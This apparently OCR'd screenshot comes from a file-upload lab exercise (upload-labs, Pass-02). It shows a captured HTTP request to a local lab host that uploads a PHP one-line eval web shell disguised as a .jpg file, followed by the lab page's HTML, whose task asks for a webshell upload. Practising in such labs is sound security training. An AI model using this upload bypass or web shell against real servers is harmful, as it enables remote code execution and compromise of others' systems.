 1 POST /upload-labs-master/Pass-02/index.php HTTP/1.1
2 Host: 192.168.0.100
3 Content-Length: 329
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.100
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarygjJZP2eKH6tszexH
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.50
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
10 Referer:
http://192.168.0.100/upload-labs-master/Pass-02/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundarygjJZP2eKH6tszexH
16 Content-Disposition: form-data; name="upload_file"; filename="
corn.jpg"
17 Content-Type: application/octet-stream
18
19 <?php @eval($_POST[123]);?>
20 ------WebKitFormBoundarygjJZP2eKH6tszexH
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 ------WebKitFormBoundarygjJZP2eKH6tszexH--
25
52 <div id="upload_panel">
53 <ol>
54 <li>
55 <h3>
任务
</h3>
56 <p>
上传一个<code>
webshell
</code>
到服务器。
</p>
57 </li>
58 <li>
59 <h3>
上传区
</h3>
60 <form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
61 <p>
请选择要上传的图片：<p>
62 <input class="input_file" type="file" name="
upload_file"/>
63 <input class="button" type="submit" name="
submit" value="上传"/>
64 </form>
65 <div id="msg">
66 提示：文件类型不正确，请重新上传！
</div>
67 <div id="img">
68 </div>
69 </li>
70 </ol>
71 </div>